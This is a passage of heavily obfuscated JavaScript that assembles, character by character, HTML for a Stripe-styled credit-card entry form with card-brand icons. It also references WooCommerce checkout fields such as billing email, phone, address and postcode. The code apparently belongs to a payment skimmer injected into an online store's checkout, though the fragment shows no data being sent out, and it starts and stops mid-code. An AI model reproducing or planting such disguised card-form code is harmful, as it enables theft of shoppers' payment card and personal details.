0'+'d'+'='+'\x22'+'M'+'2'+'1'+'.'+'6'+'8'+'\x20'+'0'+'H'+'2'+'c'+'-'+'.'+'9'+'2'+'\x20'+'0'+'-'+'2'+'\x20'+'1'+'.'+'0'+'6'+'-'+'2'+'\x20'+'2'+'v'+'1'+'5'+'c'+'0'+'\x20'+'.'+'9'+'4'+'\x20'+'1'+'.'+'0'+'8'+'\x20'+'2'+'\x20'+'2'+'\x20'+'2'+'h'+'2'+'5'+'c'+'.'+'9'+'2'+'\x20'+'0'+'\x20'+'2'+'-'+'1'+'.'+'0'+'6'+'\x20'+'2'+'-'+'2'+'V'+'9'+'.'+'4'+'7'+'a'+'5'+'.'+'9'+'8'+'\x20'+'5'+'.'+'9'+'8'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'-'+'3'+'\x20'+'1'+'.'+'4'+'5'+'V'+'1'+'1'+'c'+'0'+'\x20'+'.'+'6'+'6'+'-'+'.'+'3'+'6'+'\x20'+'1'+'-'+'1'+'\x20'+'1'+'H'+'3'+'c'+'-'+'.'+'6'+'4'+'\x20'+'0'+'-'+'1'+'-'+'.'+'3'+'4'+'-'+'1'+'-'+'1'+'v'+'-'+'1'+'c'+'0'+'-'+'.'+'6'+'6'+'.'+'3'+'6'+'-'+'1'+'\x20'+'1'+'-'+'1'+'h'+'1'+'7'+'.'+'5'+'3'+'a'+'5'+'.'+'9'+'8'+'\x20'+'5'+'.'+'9'+'8'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'1'+'.'+'1'+'5'+'-'+'9'+'z'+'\x22'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'2'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'1'+'9'+'.'+'3'+'4'+'\x20'+'3'+'H'+'0'+'v'+'3'+'h'+'1'+'9'+'.'+'0'+'8'+'a'+'6'+'.'+'0'+'4'+'\x20'+'6'+'.'+'0'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'.'+'2'+'6'+'-'+'3'+'z'+'\x22'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'3'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'g'+'\x20'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+'='+'\x22'+'t'+'r'+'a'+'n'+'s'+'l'+'a'+'t'+'e'+'('+'1'+'8'+')'+'\x22'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'7'+'\x20'+'1'+'4'+'A'+'7'+'\x20'+'7'+'\x20'+'0'+'\x20'+'1'+'\x20'+'1'+'\x20'+'7'+'\x20'+'0'+'a'+'7'+'\x20'+'7'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'0'+'\x20'+'1'+'4'+'z'+'M'+'4'+'.'+'2'+'2'+'\x20'+'4'+'.'+'1'+'h'+'-'+'.'+'7'+'9'+'l'+'-'+'1'+'.'+'9'+'3'+'.'+'9'+'8'+'v'+'1'+'l'+'1'+'.'+'5'+'3'+'-'+'.'+'8'+'V'+'9'+'.'+'9'+'h'+'1'+'.'+'2'+'V'+'4'+'.'+'1'+'z'+'m'+'2'+'.'+'3'+'.'+'8'+'c'+'.'+'5'+'7'+'\x20'+'0'+'\x20'+'.'+'9'+'7'+'.'+'3'+'2'+'.'+'9'+'7'+'.'+'7'+'8'+'\x20'+'0'+'\x20'+'.'+'5'+'-'+'.'+'4'+'7'+'.'+'8'+'5'+'-'+'1'+'.'+'1'+'5'+'.'+'8'+'5'+'h'+'-'+'.'+'3'+'v'+'.'+'8'+'5'+'h'+'.'+'3'+'6'+'c'+'.'+'7'+'2'+'\x20'+'0'+'\x20'+'1'+'.'+'2'+'1'+'.'+'3'+'6'+'\x20'+'1'+'.'+'2'+'1'+'.'+'8'+'8'+'\x20'+'0'+'\x20'+'.'+'5'+'-'+'.'+'4'+'8'+'.'+'8'+'4'+'-'+'1'+'.'+'1'+'6'+'.'+'8'+'4'+'-'+'.'+'5'+'\x20'+'0'+'-'+'1'+'-'+'.'+'1'+'6'+'-'+'1'+'.'+'5'+'2'+'-'+'.'+'4'+'7'+'v'+'1'+'c'+'.'+'5'+'6'+'.'+'2'+'4'+'\x20'+'1'+'.'+'1'+'2'+'.'+'3'+'7'+'\x20'+'1'+'.'+'6'+'7'+'.'+'3'+'7'+'\x20'+'1'+'.'+'3'+'1'+'\x20'+'0'+'\x20'+'2'+'.'+'2'+'1'+'-'+'.'+'6'+'7'+'\x20'+'2'+'.'+'2'+'1'+'-'+'1'+'.'+'6'+'4'+'\x20'+'0'+'-'+'.'+'6'+'8'+'-'+'.'+'4'+'2'+'-'+'1'+'.'+'2'+'3'+'-'+'1'+'.'+'1'+'2'+'-'+'1'+'.'+'4'+'5'+'.'+'6'+'-'+'.'+'2'+'.'+'9'+'9'+'-'+'.'+'7'+'3'+'.'+'9'+'9'+'-'+'1'+'.'+'3'+'3'+'C'+'8'+'.'+'6'+'8'+'\x20'+'4'+'.'+'6'+'4'+'\x20'+'7'+'.'+'8'+'5'+'\x20'+'4'+'\x20'+'6'+'.'+'6'+'5'+'\x20'+'4'+'a'+'4'+'\x20'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'0'+'-'+'1'+'.'+'5'+'7'+'.'+'3'+'4'+'v'+'.'+'9'+'8'+'c'+'.'+'4'+'8'+'-'+'.'+'2'+'7'+'.'+'9'+'7'+'-'+'.'+'4'+'2'+'\x20'+'1'+'.'+'4'+'4'+'-'+'.'+'4'+'2'+'z'+'m'+'4'+'.'+'3'+'2'+'\x20'+'2'+'.'+'1'+'8'+'c'+'.'+'7'+'3'+'\x20'+'0'+'\x20'+'1'+'.'+'2'+'4'+'.'+'4'+'3'+'\x20'+'1'+'.'+'2'+'4'+'.'+'9'+'9'+'\x20'+'0'+'\x20'+'.'+'5'+'9'+'-'+'.'+'5'+'1'+'\x20'+'1'+'-'+'1'+'.'+'2'+'4'+'\x20'+'1'+'-'+'.'+'4'+'4'+'\x20'+'0'+'-'+'.'+'9'+'-'+'.'+'1'+'4'+'-'+'1'+'.'+'3'+'7'+'-'+'.'+'4'+'3'+'v'+'1'+'.'+'0'+'3'+'c'+'.'+'4'+'9'+'.'+'2'+'2'+'.'+'9'+'9'+'.'+'3'+'3'+'\x20'+'1'+'.'+('4'+'8'+'.'+'3'+'3'+'.'+'2'+'6'+'\x20'+'0'+'\x20'+'.'+'5'+'-'+'.'+'0'+'4'+'.'+'7'+'3'+'-'+'.'+'1'+'.'+'5'+'2'+'-'+'.'+'8'+'5'+'.'+'8'+'2'+'-'+'1'+'.'+'8'+'3'+'.'+'8'+'2'+'-'+'2'+'.'+'8'+'8'+'l'+'-'+'.'+'0'+'2'+'-'+'.'+'4'+'2'+'a'+'2'+'.'+'3'+'\x20'+'2'+'.'+'3'+'\x20'+'0'+'\x20'+'0'+'\x20'+'0'+'-'+'1'+'.'+'2'+'3'+'-'+'.'+'3'+'2'+'c'+'-'+'.'+'1'+'8'+'\x20'+'0'+'-'+'.'+'3'+'7'+'.'+'0'+'1'+'-'+'.'+'5'+'7'+'.'+'0'+'4'+'v'+'-'+'1'+'.'+'3'+'h'+'1'+'.'+'4'+'4'+'a'+'5'+'.'+'6'+'2'+'\x20'+'5'+'.'+'6'+'2'+'\x20'+'0'+'\x20'+'0'+'\x20'+'0'+'-'+'.'+'4'+'6'+'-'+'.'+'9'+'2'+'H'+'9'+'.'+'6'+'4'+'v'+'3'+'.'+'1'+'5'+'c'+'.'+'4'+'-'+'.'+'1'+'.'+'8'+'-'+'.'+'1'+'7'+'\x20'+'1'+'.'+'2'+'-'+'.'+'1'+'7'+'z'+'\x22'+'>'+'\x20'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'/'+'s'+'v'+'g'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'),'pjAfX':'r'+'o'+'t'+'a'+'t'+'e'+'C'+'V'+'V'+'-'+'o'+'n'+'f'+'o'+'c'+'u'+'s','IosQH':'4'+'|'+'0'+'|'+'6'+'|'+'1'+'|'+'5'+'|'+'2'+'|'+'3'+'|'+'7','pJMhT':'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'\x20'+'<'+'s'+'v'+'g'+'\x20'+'f'+'o'+'c'+'u'+'s'+'a'+'b'+'l'+'e'+'='+'\x22'+'f'+'a'+'l'+'s'+'e'+'\x22'+'\x20'+'v'+'i'+'e'+'w'+'B'+'o'+'x'+'='+'\x22'+'0'+'\x20'+'0'+'\x20'+'3'+'2'+'\x20'+'2'+'1'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'f'+'a'+'7'+'5'+'5'+'a'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'I'+'c'+'o'+'n'+'-'+'f'+'i'+'l'+'l'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+'='+'\x22'+'t'+'r'+'a'+'n'+'s'+'l'+'a'+'t'+'e'+'('+'0'+'\x20'+'2'+')'+'\x22'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'2'+'6'+'.'+'5'+'8'+'\x20'+'1'+'9'+'H'+'2'+'.'+'4'+'2'+'A'+'2'+'.'+'4'+'\x20'+'2'+'.'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'0'+'\x20'+'1'+'6'+'.'+'6'+'2'+'V'+'2'+'.'+'3'+'8'+'A'+'2'+'.'+'4'+'\x20'+'2'+'.'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'2'+'.'+'4'+'2'+'\x20'+'0'+'h'+'2'+'4'+'.'+'1'+'6'+'A'+'2'+'.'+'4'+'\x20'+'2'+'.'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'2'+'9'+'\x20'+'2'+'.'+'3'+'8'+'v'+'1'+'4'+'.'+'2'+'5'+'A'+'2'+'.'+'4'+'\x20'+'2'+'.'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'2'+'6'+'.'+'5'+'8'+'\x20'+'1'+'9'+'z'+'M'+'1'+'0'+'\x20'+'5'+'.'+'8'+'3'+'c'+'0'+'-'+'.'+'4'+'6'+'-'+'.'+'3'+'5'+'-'+'.'+'8'+'3'+'-'+'.'+'7'+'8'+'-'+'.'+'8'+'3'+'H'+'3'+'.'+'7'+'8'+'c'+'-'+'.'+'4'+'3'+'\x20'+'0'+'-'+'.'+'7'+'8'+'.'+'3'+'7'+'-'+'.'+'7'+'8'+'.'+'8'+'3'+'v'+'3'+'.'+'3'+'4'+'c'+'0'+'\x20'+'.'+'4'+'6'+'.'+'3'+'5'+'.'+'8'+'3'+'.'+'7'+'8'+'.'+'8'+'3'+'h'+'5'+'.'+'4'+'4'+'c'+'.'+'4'+'3'+'\x20'+'0'+'\x20'+'.'+'7'+'8'+'-'+'.'+'3'+'7'+'.'+'7'+'8'+'-'+'.'+'8'+'3'+'V'+'5'+'.'+'8'+'3'+'z'+'\x22'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'2'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'2'+'5'+'\x20'+'1'+'5'+'h'+'-'+'3'+'c'+'-'+'.'+'6'+'5'+'\x20'+'0'+'-'+'1'+'-'+'.'+'3'+'-'+'1'+'-'+'1'+'s'+'.'+'3'+'5'+'-'+'1'+'\x20'+'1'+'-'+'1'+'h'+'3'+'c'+'.'+'6'+'5'+'\x20'+'0'+'\x20'+'1'+'\x20'+'.'+'3'+'\x20'+'1'+'\x20'+'1'+'s'+'-'+'.'+'3'+'5'+'\x20'+'1'+'-'+'1'+'\x20'+'1'+'z'+'m'+'-'+'6'+'\x20'+'0'+'h'+'-'+'3'+'c'+'-'+'.'+'6'+'5'+'\x20'+'0'+'-'+'1'+'-'+'.'+'3'+'-'+'1'+'-'+'1'+'s'+'.'+'3'+'5'+'-'+'1'+'\x20'+'1'+'-'+'1'+'h'+'3'+'c'+'.'+'6'+'5'+'\x20'+'0'+'\x20'+'1'+'\x20'+'.'+'3'+'\x20'+'1'+'\x20'+'1'+'s'+'-'+'.'+'3'+'5'+'\x20'+'1'+'-'+'1'+'\x20'+'1'+'z'+'m'+'-'+'6'+'\x20'+'0'+'h'+'-'+'3'+'c'+'-'+'.'+'6'+'5'+'\x20'+'0'+'-'+'1'+'-'+'.'+'3'+'-'+'1'+'-'+'1'+'s'+'.'+'3'+'5'+'-'+'1'+'\x20'+'1'+'-'+'1'+'h'+'3'+'c'+'.'+'6'+'5'+'\x20'+'0'+'\x20'+'1'+'\x20'+'.'+'3'+'\x20'+'1'+'\x20'+'1'+'s'+'-'+'.'+'3'+'5'+'\x20'+'1'+'-'+'1'+'\x20'+'1'+'z'+'m'+'-'+'6'+'\x20'+'0'+'H'+'4'+'c'+'-'+'.'+'6'+'5'+'\x20'+'0'+'-'+'1'+'-'+'.'+'3'+'-'+'1'+'-'+'1'+'s'+'.'+'3'+'5'+'-'+'1'+'\x20'+'1'+'-'+'1'+'h'+'3'+'c'+'.'+'6'+'5'+'\x20'+'0'+'\x20'+'1'+'\x20'+'.'+'3'+'\x20'+'1'+'\x20'+'1'+'s'+'-'+'.'+'3'+'5'+'\x20'+'1'+'-'+'1'+'\x20'+'1'+'z'+'\x22'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'3'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'/'+'s'+'v'+'g'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>','bVhZA':function(C,j){return C+j;},'kcfbe':function(C,j){return C===j;},'iSXPJ':'l'+'E'+'n'+'S'+'p','mgsnf':'O'+'D'+'q'+'M'+'S','TjZMW':function(C,j){return C===j;},'cqmIG':function(C,j){return C===j;},'FGwah':'t'+'J'+'I'+'q'+'q','dglzp':'b'+'Q'+'C'+'J'+'K','QIrcI':'4'+'|'+'3'+'|'+'1'+'|'+'5'+'|'+'0'+'|'+'2','mnppO':'S'+'M'+'S'+'A'+'a','mLwsp':'2'+'|'+'3'+'|'+'1'+'|'+'5'+'|'+'0'+'|'+'4','IJXdI':function(C,j){return C+j;},'xbtvk':function(C,j){return C===j;},'Zydyd':function(C,j){return C(j);},'dazPx':'0'+'|'+'4'+'|'+'3'+'|'+'5'+'|'+'1'+'|'+'6'+'|'+'7'+'|'+'2','WGlsX':function(C,j){return C===j;},'OPiup':'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'<'+'i'+'m'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'\x20'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'-'+'-'+'f'+'r'+'o'+'n'+'t'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'\x22'+'\x20'+'r'+'o'+'l'+'e'+'='+'\x22'+'p'+'r'+'e'+'s'+'e'+'n'+'t'+'a'+'t'+'i'+'o'+'n'+'\x22'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'j'+'s'+'.'+'s'+'t'+'r'+'i'+'p'+'e'+'.'+'c'+'o'+'m'+'/'+'v'+'3'+'/'+'f'+'i'+'n'+'g'+'e'+'r'+'p'+'r'+'i'+'n'+'t'+'e'+'d'+'/'+'i'+'m'+'g'+'/'+'m'+'a'+'s'+'t'+'e'+'r'+'c'+'a'+'r'+'d'+'-'+'4'+'d'+'8'+'8'+'4'+'4'+'0'+'9'+'4'+'1'+'3'+'0'+'7'+'1'+'1'+'8'+'8'+'5'+'b'+'5'+'e'+'4'+'1'+'b'+'2'+'8'+'c'+'9'+'8'+'4'+'8'+'f'+'.'+'s'+'v'+'g'+'\x22'+'>'+'<'+'/'+'d'+'i'+'v'+'>','ImOns':'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'<'+'i'+'m'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'\x20'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'-'+'-'+'f'+'r'+'o'+'n'+'t'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'\x22'+'\x20'+'r'+'o'+'l'+'e'+'='+'\x22'+'p'+'r'+'e'+'s'+'e'+'n'+'t'+'a'+'t'+'i'+'o'+'n'+'\x22'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'j'+'s'+'.'+'s'+'t'+'r'+'i'+'p'+'e'+'.'+'c'+'o'+'m'+'/'+'v'+'3'+'/'+'f'+'i'+'n'+'g'+'e'+'r'+'p'+'r'+'i'+'n'+'t'+'e'+'d'+'/'+'i'+'m'+'g'+'/'+'a'+'m'+'e'+'x'+'-'+'a'+'4'+'9'+'b'+'8'+'2'+'f'+'4'+'6'+'c'+'5'+'c'+'d'+'6'+'a'+'9'+'6'+'a'+'6'+'e'+'4'+'1'+'8'+'a'+'6'+'c'+'a'+'1'+'7'+'1'+'7'+'c'+'.'+'s'+'v'+'g'+'\x22'+'>'+'<'+'/'+'d'+'i'+'v'+'>','VmLKP':'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'<'+'i'+'m'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'\x20'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'-'+'-'+'f'+'r'+'o'+'n'+'t'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'\x22'+'\x20'+'r'+'o'+'l'+'e'+'='+'\x22'+'p'+'r'+'e'+'s'+'e'+'n'+'t'+'a'+'t'+'i'+'o'+'n'+'\x22'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'j'+'s'+'.'+'s'+'t'+'r'+'i'+'p'+'e'+'.'+'c'+'o'+'m'+'/'+'v'+'3'+'/'+'f'+'i'+'n'+'g'+'e'+'r'+'p'+'r'+'i'+'n'+'t'+'e'+'d'+'/'+'i'+'m'+'g'+'/'+'j'+'c'+'b'+'-'+'2'+'7'+'1'+'f'+'d'+'0'+'6'+'e'+'6'+'e'+'7'+'a'+'2'+'c'+'5'+'2'+'6'+'9'+'2'+'f'+'f'+'a'+'9'+'1'+'a'+'9'+'5'+'f'+'b'+'6'+'4'+'f'+'.'+'s'+'v'+'g'+'\x22'+'>'+'<'+'/'+'d'+'i'+'v'+'>','YfUSO':'U'+'q'+'I'+'o'+'s','rZkRP':'r'+'E'+'E'+'R'+'L','IYADo':'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'<'+'i'+'m'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'\x20'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'-'+'-'+'f'+'r'+'o'+'n'+'t'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'\x22'+'\x20'+'r'+'o'+'l'+'e'+'='+'\x22'+'p'+'r'+'e'+'s'+'e'+'n'+'t'+'a'+'t'+'i'+'o'+'n'+'\x22'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'j'+'s'+'.'+'s'+'t'+'r'+'i'+'p'+'e'+'.'+'c'+'o'+'m'+'/'+'v'+'3'+'/'+'f'+'i'+'n'+'g'+'e'+'r'+'p'+'r'+'i'+'n'+'t'+'e'+'d'+'/'+'i'+'m'+'g'+'/'+'d'+'i'+'n'+'e'+'r'+'s'+'-'+'f'+'b'+'c'+'b'+'d'+'3'+'3'+'6'+'0'+'f'+'8'+'e'+'3'+'f'+'6'+'2'+'9'+'c'+'d'+'a'+'a'+'8'+'0'+'e'+'9'+'3'+'a'+'b'+'d'+'b'+'8'+'b'+'.'+'s'+'v'+'g'+'\x22'+'>'+'<'+'/'+'d'+'i'+'v'+'>','Ebine':'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'<'+'i'+'m'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'\x20'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'-'+'-'+'f'+'r'+'o'+'n'+'t'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'\x22'+'\x20'+'r'+'o'+'l'+'e'+'='+'\x22'+'p'+'r'+'e'+'s'+'e'+'n'+'t'+'a'+'t'+'i'+'o'+'n'+'\x22'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'j'+'s'+'.'+'s'+'t'+'r'+'i'+'p'+'e'+'.'+'c'+'o'+'m'+'/'+'v'+'3'+'/'+'f'+'i'+'n'+'g'+'e'+'r'+'p'+'r'+'i'+'n'+'t'+'e'+'d'+'/'+'i'+'m'+'g'+'/'+'d'+'i'+'s'+'c'+'o'+'v'+'e'+'r'+'-'+'a'+'c'+'5'+'2'+'c'+'d'+'4'+'6'+'f'+'8'+'9'+'f'+'a'+'4'+'0'+'a'+'2'+'9'+'a'+'0'+'b'+'f'+'b'+'9'+'5'+'4'+'e'+'3'+'3'+'1'+'7'+'3'+'.'+'s'+'v'+'g'+'\x22'+'>'+'<'+'/'+'d'+'i'+'v'+'>','lgBqB':'M'+'i'+'K'+'s'+'e','dLHoJ':function(C,j){return C<j;},'DtxyI':'f'+'a'+'l'+'s'+'e','ZNOeZ':'W'+'x'+'T'+'I'+'H','WGkKT':function(C,j){return C+j;},'YQLZG':'$'+'1'+'\x20','WLinF':'1'+'0'+'|'+'1'+'|'+'5'+'|'+'6'+'|'+'4'+'|'+'0'+'|'+'3'+'|'+'8'+'|'+'2'+'|'+'7'+'|'+'9','IPcml':function(C,j){return C+j;},'ZUmJM':'w'+'c'+'_'+'c'+'a'+'r'+'t','GfwNu':function(C){return C();},'kHNPw':function(C,j){return C===j;},'QmQhA':'K'+'X'+'S'+'m'+'d','Dnrzv':function(C,j){return C!==j;},'OgBCa':function(C,j){return C>j;},'DhYHd':'y'+'V'+'B'+'x'+'e','BmWXx':'w'+'C'+'w'+'D'+'w','ykQFR':function(C,j){return C===j;},'nYVkg':'D'+'a'+'T'+'O'+'C','pPPnI':'w'+'I'+'T'+'U'+'q','UZSML':'A'+'I'+'A'+'R'+'D','vkmRf':function(C,j){return C(j);},'eMxDO':'2'+'|'+'4'+'|'+'5'+'|'+'3'+'|'+'0'+'|'+'6'+'|'+'7'+'|'+'1','sqESU':'5'+'|'+'1'+'|'+'3'+'|'+'4'+'|'+'0'+'|'+'2','epZYd':function(C,j){return C+j;},'LcJnj':function(C,j){return C===j;},'AMNlX':function(C,j){return C===j;},'BNVBq':'R'+'R'+'r'+'T'+'j','CgKOB':'H'+'U'+'C'+'E'+'f','Uifnm':'q'+'M'+'g'+'n'+'p','ivrNn':'i'+'n'+'p'+'u'+'t','RvlgU':'f'+'o'+'c'+'u'+'s','TZPcs':function(C,j){return C===j;},'MlOei':'h'+'b'+'h'+'u'+'H','ppUrH':'x'+'O'+'m'+'e'+'j','RJhyj':function(C,j){return C!==j;},'MsclN':'b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'l'+'a'+'s'+'t'+'_'+'n'+'a'+'m'+'e','OiKXV':'2'+'|'+'4'+'|'+'0'+'|'+'3'+'|'+'1'+'|'+'5'+'|'+'6','eoaPL':function(C,j){return C+j;},'hiXzs':function(C,j){return C+j;},'SwDzu':function(C,j){return C!==j;},'PUxfV':'Y'+'E'+'U'+'G'+'a','LqvCB':'o'+'r'+'F'+'C'+'h','TcEsh':function(C,j){return C===j;},'mIIJe':'j'+'I'+'Q'+'C'+'e','toyFs':'b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'p'+'o'+'s'+'t'+'c'+'o'+'d'+'e','OgTcb':function(C,j){return C===j;},'bhcrs':function(C,j){return C!==j;},'LUtVO':'d'+'y'+'e'+'M'+'d','fvOUw':'b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'e'+'m'+'a'+'i'+'l','XZwHi':'b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'p'+'h'+'o'+'n'+'e','GxQHd':function(C,j){return C===j;},'dGemp':'P'+'e'+'j'+'Q'+'L','MHfZO':'P'+'g'+'g'+'n'+'Q','rkbqv':function(C,j){return C!==j;},'KApqO':'o'+'A'+'q'+'m'+'X','KiAyJ':'A'+'G'+'D'+'O'+'D','uLCcM':'b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'c'+'o'+'u'+'n'+'t'+'r'+'y','filMJ':'b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'s'+'t'+'a'+'t'+'e','ABXUj':'b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'c'+'i'+'t'+'y','ftWWW':'b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'a'+'d'+'d'+'r'+'e'+'s'+'s'+'_'+'1','HamyR':function(C,j){return C===j;},'tZqmd':function(C,j){return 